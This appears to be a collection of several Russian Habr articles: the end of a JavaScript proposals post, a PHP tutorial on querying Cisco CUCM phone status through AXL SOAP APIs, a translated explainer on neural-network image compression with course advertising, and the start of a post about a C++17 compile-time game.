[Шебанг](https://ru.wikipedia.org/wiki/%D0%A8%D0%B5%D0%B1%D0%B0%D0%BD%D0%B3_(Unix))
 [BigInt — длинная арифметика в JavaScript](https://habr.com/ru/post/354930/)
 [Путь JavaScript модуля](https://habr.com/ru/post/181536/)
 [Почему не private x](https://github.com/tc39/proposal-class-fields/blob/master/PRIVATE_SYNTAX_FAQ.md#why-arent-declarations-private-x)
 [ECMAScript Proposal: Array.prototype.{flat,flatMap}](https://habr.com/ru/post/433820/)
[Публичные и приватные поля классов](https://medium.com/webbdev/js-5c96df7f8c91)
[JavaScript: Большое целое Ну почему](https://habr.com/ru/post/439402/)
---
### UPD (март):
#### Сменили статус на *Stage*-**4**:
• [`**.trimStart()**` и **`.trimEnd()`** — прототипные методы строк #](#prototipnye-metody-strok-trimstart-i-trimend);
• [`**.matchAll()**` — **`.match()`** с глобальным флагом #](#matchall--novyy-prototipnyy-metod-strok);

Автор фото: kasper.green; Жёлтый магнит: elfafeya.art & kasper.green | https://habr.com/ru/post/437806/ | null | ru | null |
# Пишем скрипты для Cisco AXL
Фирма, в которой я работаю, для IP-телефонии использует в том числе и Cisco Unified Communications Manager (CUCM). В один прекрасный момент мне понадобилось автоматически отслеживать состояние телефонов — а именно, зарегистрированы ли они, находятся ли они в Hunt Group и т.п. Несколько часов усиленного гуглежа, собирание скудной информации по кусочкам, и начали появляться более-менее работоспособные скрипты. Ими я и поделюсь в этой статье. Версия моего CUCM — 7.1.5, IP-адрес предполагается 10.0.0.10. Скрипты будут на PHP, но можно запросто переписать на любой другой язык.
Первым делом, необходимо включить сервис AXL:
1. Переходим в раздел *Cisco Unified Serviceability* (справа вверху), затем переходим в *Tools → Service Activation* и включаем *Cisco AXL Web Service*.
2. Убеждаемся, что у нашего пользователя имеется роль *Standard AXL API Access*.
3. Проверить это можно, попробовав открыть страницу <https://10.0.0.10:8443/realtimeservice/services/RisPort?wsdl>. Если у вас откроется WSDL-документ (XML-документ, описывающий предоставляемые AXL функции), значит, всё хорошо и можно идти дальше.
#### getFunctions
Для взаимодействия с AXL воспользуемся языком PHP и стандартным классом SoapClient. Настроим клиент на вышеупомянутый URL и запросим список имеющихся функций с помощью стандартной функции \_\_getFunctions():
```
$hostname = '10.0.0.10';
$client = new SoapClient("https://$hostname:8443/realtimeservice/services/RisPort?wsdl",
array('trace'=>true,
'exceptions'=>true,
'location'=>"https://$hostname:8443/realtimeservice/services/RisPort",
'login'=>'LOGIN',
'password'=>'PASSWORD',
));
$response = $client->__getFunctions();
print_r($response);
```
Получаем прототипы доступных функций:
```
[0] => list(SelectCmDeviceResult $SelectCmDeviceResult, string $StateInfo) SelectCmDevice(string $StateInfo, CmSelectionCriteria $CmSelectionCriteria)
[1] => list(string $StateInfo, SelectCtiItemResult $SelectCtiItemResult) SelectCtiItem(string $StateInfo, CtiSelectionCriteria $CtiSelectionCriteria)
[2] => ArrayOfColumnValues ExecuteCCMSQLStatement(string $ExecuteSQLInputData, ArrayOfGetColumns $GetColumns)
[3] => ArrayOfServerInfo GetServerInfo(ArrayOfHosts $Hosts)
[4] => list(SelectCmDeviceResultSIP $SelectCmDeviceResultSIP, string $StateInfo) SelectCmDeviceSIP(string $StateInfo, CmSelectionCriteriaSIP $CmSelectionCriteriaSIP)
```
#### getServerInfo
Самый простой прикладной запрос — информация о сервере:
```
// Здесь и далее описание SOAP-клиента будем опускать
$response = $client->getServerInfo();
print_r($response);
```
Результат:
```
[HostName] => CUCM1
[os-name] => VOS
[os-version] => 2.6.9-78.ELsmp
[os-arch] => i386
[java-runtime-version] => 1.6.0_24-b07
[java-vm-vendor] => Sun Microsystems Inc.
[call-manager-version] => 7.1.5.33900-10
[Active_Versions] => hwdata-0.146.33.EL-11 : ...
```
#### SelectCmDevice
Теперь займемся собственно телефонами. Для этого нужно составить SOAP-запрос. К примеру, мы хотим получить информацию о телефонах 501 и 502. Обратите внимание на индексы массива $items:
```
// Тут было описание SOAP-клиента
$items = array();
$items['SelectItem[0]']['Item'] = "501";
$items['SelectItem[1]']['Item'] = "502";
$response = $client->SelectCmDevice("", array(
"SelectBy" => "DirNumber", // тут можно указать "Name", тогда в массиве $items нужно указывать "SEPaabbccxxyyzz", и т.д.
"Status" => "Any",
"SelectItems" => $items
));
$devices = $response['SelectCmDeviceResult']->CmNodes[1]->CmDevices;
print_r($devices);
```
**Результат**
```
[0] => stdClass Object
(
[Name] => SEPAABBCC112233
[IpAddress] => 10.0.0.101
[DirNumber] => 501-Registered
[Class] => Phone
[Model] => 564
[Product] => 451
[BoxProduct] => 0
[Httpd] => Yes
[RegistrationAttempts] => 0
[IsCtiControllable] => 1
[LoginUserId] =>
[Status] => Registered
[StatusReason] => 0
[PerfMonObject] => 2
[DChannel] => 0
[Description] => 501 (Ivanov)
[H323Trunk] => stdClass Object
(
[ConfigName] =>
[TechPrefix] =>
[Zone] =>
[RemoteCmServer1] =>
[RemoteCmServer2] =>
[RemoteCmServer3] =>
[AltGkList] =>
[ActiveGk] =>
[CallSignalAddr] =>
[RasAddr] =>
)
[TimeStamp] => 1403127103
)
[1] => stdClass Object
(
[Name] => SEPAABBCC112234
[IpAddress] => 10.0.0.102
[DirNumber] => 502-Registered
[Class] => Phone
[Model] => 30016
[Product] => 30041
[BoxProduct] => 0
[Httpd] => Yes
[RegistrationAttempts] => 1
[IsCtiControllable] => 1
[LoginUserId] =>
[Status] => Registered
[StatusReason] => 0
[PerfMonObject] => 2
[DChannel] => 0
[Description] => 502 (Petrov)
[H323Trunk] => stdClass Object
(
[ConfigName] =>
[TechPrefix] =>
[Zone] =>
[RemoteCmServer1] =>
[RemoteCmServer2] =>
[RemoteCmServer3] =>
[AltGkList] =>
[ActiveGk] =>
[CallSignalAddr] =>
[RasAddr] =>
)
[TimeStamp] => 1403531108
)
```
#### PerfmonCollectCounterData
В следующем примере будем определять состояние телефонных линий — а именно, свободны ли линии. Если линия занята (т.е. происходит набор номера либо разговор), то значение равно 1. Если свободна — то 0. Для этого обращаемся к другому WSDL-документу:
```
$hostname = "10.0.0.10";
$client = new SoapClient("https://$hostname:8443/perfmonservice/services/PerfmonPort?wsdl",
array('trace'=>true,
'exceptions'=>true,
'location'=>"https://$hostname:8443/perfmonservice/services/PerfmonPort",
'login'=>'LOGIN',
'password'=>'PASSWORD',
));
$collection = "Cisco Lines";
$response = $client->PerfmonCollectCounterData($hostname, $collection);
print_r($response);
```
**Результат**
```
[0] => stdClass Object
(
[Name] => \\10.0.0.10\Cisco Lines(12345678-abcd-dead-beef-0987654321ff:501)\Active
[Value] => 0
[CStatus] => 1
)
[1] => stdClass Object
(
[Name] => \\10.0.0.10\Cisco Lines(12345678-abcd-dead-beef-0987654321ff:502)\Active
[Value] => 1
[CStatus] => 1
)
```
Тут мы обращаемся к коллекции «Cisco Lines», но можно запросить данные из других коллекций. Список коллекций можно получить с помощью такого запроса:
```
$response = $client->PerfmonListCounter($hostname);
```
#### ExecuteCCMSQLStatement
Я был немного удивлен, когда узнал, что CUCM поддерживает SQL-запросы к своим внутренним данным. В общем, это тоже возможно. Полный список таблиц можно получить, набрав такую команду в SSH-консоли CUCM:
```
admin: run sql select tabname from systables
```
Галопом по Европам, выполняем запрос, находятся ли телефоны в Hunt Group. Опять же, обратите внимание на структуру массива $items, это довольно неочевидно:
```
$hostname = '10.0.0.10';
$client = new SoapClient("https://$hostname:8443/realtimeservice/services/RisPort?wsdl",
array('trace'=>true,
'exceptions'=>true,
'location'=>"https://$hostname:8443/realtimeservice/services/RisPort",
'login'=>'LOGIN',
'password'=>'PASSWORD',
));
$items = array();
$items[] = array('Name'=>'hlog');
$items[] = array('Name'=>'description');
$response = $client->ExecuteCCMSQLStatement("SELECT h.hlog, d.description FROM device AS d INNER JOIN devicehlogdynamic AS h ON d.pkid = h.fkdevice", $items);
print_r($response);
```
**Результат**
```
[1] => stdClass Object
(
[Name] => description
[Value] => 501 (Ivanov)
)
[2] => stdClass Object
(
[Name] => hlog
[Value] => t
)
[3] => stdClass Object
(
[Name] => description
[Value] => 502 (Petrov)
)
[4] => stdClass Object
(
[Name] => hlog
[Value] => f
)
```
Таким образом, Иванов находится в Hunt Group (в пуле операторов), а Петров — нет.
#### Веб-приложение для мониторинга
Соединив все эти примеры, я получил вполне работоспособное веб-приложение, позволяющее наблюдать за состоянием пула операторов в реальном времени. Если вам интересно, то можно посмотреть [исходники на моем GitHub](https://github.com/oioki/cucm/tree/master/monitor). Любые пожелания и критика приветствуются. | https://habr.com/ru/post/171219/ | null | ru | null |
# Использование ИИ для сверхсжатия изображений
[](https://habr.com/ru/company/skillfactory/blog/524154/)
Управляемые данными алгоритмы, такие как нейронные сети, взяли мир штурмом. Их развитие вызвано несколькими причинами, в том числе дешевым и мощным оборудованием и огромным объемом данных. Нейронные сети в настоящее время находятся в авангарде во всем, что касается «когнитивных» задач, таких как распознавание изображений, понимание естественного языка и т.д. Но они не должны ограничиваться такими задачами. В этом материале рассказывается о способе сжатия изображений с помощью нейронных сетей, при помощи остаточного обучения. Представленный в статье подход работает быстрее и лучше стандартных кодеков. Схемы, уравнения и, конечно, таблица с тестами под катом.
---
Эта статья основана на [*этой*](https://arxiv.org/pdf/1708.00838v1.pdf) работе. Предполагается, что вы знакомы с нейронными сетями и их понятиями **свертка** и **функция потерь**.
Что такое сжатие изображений и какое оно бывает?
------------------------------------------------
Сжатие изображений — это процесс преобразования изображения таким образом, чтобы оно занимало меньше места. Простое хранение изображений заняло бы много места, поэтому существуют кодеки, такие как JPEG и PNG, которые нацелены на уменьшение размера исходного изображения.
Как известно, существует два типа сжатия изображений: **без потерь** и **с потерями**. Как следует из названий, при сжатии без потерь можно получить данные исходного изображения, а при сжатии с потерями некоторые данные теряются во время сжатия. например, JPG — это алгоритмы с потерями [прим. перев. — в основном, не будем также забывать о JPEG без потерь], а PNG — алгоритм без потерь.

Сравнение сжатия без потерь и с потерями
Обратите внимание, что на изображении справа много блочных артефактов. Это потерянная информация. Соседние пиксели похожих цветов сжимаются как одна область для экономии места, но при этом теряется информация о фактических пикселях. Конечно, алгоритмы, применяемые в кодеках JPEG, PNG и т.д., намного сложнее, но это хороший интуитивный пример сжатия с потерями. Сжатие без потерь — это хорошо, но сжатые без потерь файлы занимают много места на диске. Есть более эффективные способы сжатия изображений без потери большого количества информации, но они довольно медленные, и многие применяют итеративные подходы. Это означает, что их нельзя запускать параллельно на нескольких ядрах центрального или графического процессора. Такое ограничение делает их совершенно непрактичными в повседневном использовании.
Ввод сверточной нейронной сети
------------------------------
Если что-то нужно вычислить и вычисления могут быть приближёнными, добавьте [нейронную сеть](https://hackernoon.com/tagged/network). Авторы использовали довольно стандартную сверточную нейронную сеть для улучшения сжатия изображений. Представленный метод не только работает наравне с лучшими решениями (если не лучше), он также может использовать параллельные вычисления, что приводит к резкому увеличению скорости. Причина в том, что сверточные нейронные сети (CNN) очень хороши в извлечении пространственной информации из изображений, которые затем представляются в форме компактнее (например, сохраняются только «важные» биты изображения). Авторы хотели использовать эту возможность CNN, чтобы лучше представлять изображения.
Архитектура
-----------
Авторы предложили двойную сеть. Первая сеть принимает на вход изображение и генерирует компактное представление (ComCNN). Выходные данные этой сети затем обрабатываются стандартным кодеком (например, JPEG). После обработки кодеком изображение передается во вторую сеть, которая «исправляет» изображение из кодека в попытке вернуть исходное изображение. Авторы назвали эту сеть реконструирующей CNN (RecCNN). Подобно GAN обе сети обучаются итеративно.

ComCNN Компактное представление передается стандартному кодеку

RecCNN. Выходные данные ComCNN масштабируются с увеличением и передаются в RecCNN, которая попытается изучить остаток
Выходные данные кодека масштабируются с увеличением, а затем передаются в RecCNN. RecCNN будет пытаться вывести изображение, похожее на оригинал настолько, насколько это возможно.

Сквозной фреймворк сжатия изображений. Co(.) представляет собой алгоритм сжатия изображений. Авторы применяли JPEG, JPEG2000 и BPG
Что такое остаток?
------------------
Остаток можно рассматривать как шаг постобработки для «улучшения» декодируемого кодеком изображения. Обладающая большим количеством «информации» о мире нейронная сеть может принимать когнитивные решения о том, что исправлять. Эта идея основана на [остаточном обучении](https://hackernoon.com/tagged/learning), прочитать подробности о котором вы можете [здесь](https://arxiv.org/pdf/1708.00838v1.pdf).
Функции потерь
--------------
Две функции потерь используются потому, что у нас две нейронные сети. Первая из них, ComCNN, помечена как L1 и определяется так:

Функция потерь для ComCNN
Объяснение
----------
Это уравнение может показаться сложным, но на самом деле это стандартная (среднеквадратичная ошибка) **MSE**. ||² означает норму вектора, который они заключают.

Уравнение 1.1
Cr обозначает выходные данные ComCNN. θ обозначает обучаемость параметров ComCNN, XK — это входное изображение

Уравнение 1.2
`Re()` означает RecCNN. Это уравнение просто передает значение уравнения 1.1 В RecCNN. θ обозначает обучаемые параметры RecCNN (шляпка сверху означает, что параметры фиксированы).
Интуитивное определение
-----------------------
Уравнение 1.0 заставит ComCNN изменить свои веса таким образом, чтобы после воссоздания с помощью RecCNN окончательное изображение выглядело как можно более похожим на входное изображение. Вторая функция потерь RecCNN определяется так:

Уравнение 2.0
Объяснение
----------
Снова функция может выглядеть сложной, но это по большей части стандартная функция потерь нейронной сети (MSE).

Уравнение 2.1
`Co()` означает вывод кодека, x со шляпкой сверху означает вывод ComCNN. θ2 — это обучаемые параметры RecCNN, `res()` представляет собой просто остаточный вывод RecCNN. Стоит отметить, что RecCNN обучается на разнице между Co() и входным изображением, но не на входном изображении.
Интуитивное определение
-----------------------
Уравнение 2.0 заставит RecCNN изменить свои веса так, чтобы выходные данные выглядели как можно более похожими на входное изображение.
Схема обучения
--------------
Модели обучаются итеративно, подобно [GAN](https://hackernoon.com/can-creative-adversarial-network-explained-1e31aea1dfe8). Веса первой модели фиксируются, пока веса второй модели обновляются, затем веса второй модели фиксируются, пока первая модель обучается.
Тесты
-----
Авторы сравнили свой метод с существующими методами, включая простые кодеки. Их метод работает лучше других, сохраняя при этом высокую скорость на соответствующем оборудовании. Кроме того, авторы попытались использовать только одну из двух сетей и отметили падение производительности.

Сравнение индекса структурного сходства (SSIM). Высокие значения указывают на лучшее сходство с оригиналом. Жирным шрифтом выделен результат работы авторов
Заключение
----------
Мы рассмотрели новый способ применения глубокого обучения для сжатия изображений, поговорили о возможности использования нейронных сетей в задачах помимо «общих», таких как классификация изображений и языковая обработка. Этот метод не только не уступает современным требованиям, но и позволяет обрабатывать изображения гораздо быстрее.
Изучать нейронные сети стало проще, ведь специально для хабравчан мы сделали промокод **HABR**, дающий дополнительную скидку 10% к скидке указанной на баннере.
[](https://skillfactory.ru/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_banner&utm_term=regular&utm_content=habr_banner)
* [Обучение профессии Data Science с нуля](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=191020)
* [Онлайн-буткемп по Data Science](https://skillfactory.ru/data-science-camp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSTCAMP&utm_term=regular&utm_content=191020)
* [Обучение профессии Data Analyst с нуля](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=191020)
* [Онлайн-буткемп по Data Analytics](https://skillfactory.ru/business-analytics-camp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DACAMP&utm_term=regular&utm_content=191020)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=191020)
**Eще курсы**
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=191020)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=191020)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=191020)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=191020)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=191020)
* [Профессия Java-разработчик с нуля](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=191020)
* [Курс по JavaScript](https://skillfactory.ru/javascript?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FJS&utm_term=regular&utm_content=191020)
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=191020)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=191020)
* [Продвинутый курс «Machine Learning Pro + Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=191020)
Рекомендуемые статьи
--------------------
* [Как стать Data Scientist без онлайн-курсов](https://habr.com/ru/company/skillfactory/blog/507024)
* [450 бесплатных курсов от Лиги Плюща](https://habr.com/ru/company/skillfactory/blog/503196/)
* [Как изучать Machine Learning 5 дней в неделю 9 месяцев подряд](https://habr.com/ru/company/skillfactory/blog/510444/)
* [Сколько зарабатывает аналитик данных: обзор зарплат и вакансий в России и за рубежом в 2020](https://habr.com/ru/company/skillfactory/blog/520540/)
* [Machine Learning и Computer Vision в добывающей промышленности](https://habr.com/ru/company/skillfactory/blog/522776/) | https://habr.com/ru/post/524154/ | null | ru | null |
# Meta Crush Saga: игра, выполняемая во время компиляции
В процессе движения к долгожданному титулу **Lead Senior C++ Over-Engineer**, в прошлом году я решил переписать игру, которую разрабатываю в рабочее время (Candy Crush Saga), с помощью квинтэссенции современного C++ (C++17). И так родилась [Meta Crush Saga](https://github.com/Jiwan/meta_crush_saga): **игра, которая выполняется на этапе компиляции**. Меня очень сильно вдохновила игра [Nibbler](https://blog.mattbierner.com/stupid-template-tricks-snake/) Мэтта Бирнера, в которой для воссоздания знаменитой «Змейки» с Nokia 3310 использовалось чистое метапрограммирование на шаблонах.
«Что ещё за **игра, выполняемая на этапе компиляции**?», «Как это выглядит?», «Какой функционал **C++17** ты использовал в этом проекте?», «Чему ты научился?» — подобные вопросы могут прийти к вам в голову. Чтобы ответить на них, вам придётся или прочитать весь пост, или смириться со своей внутренней ленью и посмотреть видеоверсию поста — мой доклад с [Meetup event](https://www.meetup.com/swedencpp/events/246069743/) в Стокгольме:
Примечание: ради вашего психического здоровья и из-за того, что *errare humanum est*, в этой статье приведены некоторые альтернативные факты.
Игра, которая выполняется на этапе компиляции?
----------------------------------------------
Думаю, для того, чтобы понять, что я имею в виду под «концепцией» **игры, исполняемой на этапе компиляции**, нужно сравнить жизненный цикл такой игры с жизненным циклом обычной игры.
### Жизненный цикл обычной игры:
Как обычный разработчик игр с обычной жизнью, работающий на обычной работе с обычным уровнем психического здоровья, вы обычно начинаете с написания **игровой логики** на любимом языке (на C++, конечно же!), а затем запускаете **компилятор** для преобразования этой, слишком часто похожей на спагетти, логики в **исполняемый файл**. После двойного щелчка на **исполняемом файле** (или запуске из консоли) операционной системой порождается **процесс**. Этот **процесс** будет выполнять **игровую логику**, которая в 99,42% времени состоит из **цикла игры**. **Цикл игры** **обновляет** состояние игры в соответствии с некими правилами и **вводом пользователя**, **рендерит** новое вычисленное состояние игры в пиксели, снова, и снова, и снова.
### Жизненный цикл игры, выполняемой в процессе компиляции:
Как переинженер (over-engineer), создающий свою новую крутую игру процесса компиляции, вы по-прежнему используете свой любимый язык (по-прежнему C++, разумеется!) для написания **игровой логики**. Затем по-прежнему идёт **фаза компиляции**, но тут происходит поворот сюжета: вы **выполняете** свою **игровую логику** на этапе компиляции. Можно назвать это «выполняцией» (compilutation). И здесь C++ оказывается очень полезен; у него есть такие функции, как [Template Meta Programming (TMP)](https://en.wikipedia.org/wiki/Template_metaprogramming) и [constexpr](http://en.cppreference.com/w/cpp/language/constexpr), позволяющие выполнять **вычисления** в **фазе компиляции**. Позже мы рассмотрим функционал, который можно для этого использовать. Поскольку на этом этапе мы выполняем **логику** игры, то нам в этот момент нужно также вставить **ввод игрока**. Очевидно, наш компилятор по-прежнему будет создавать на 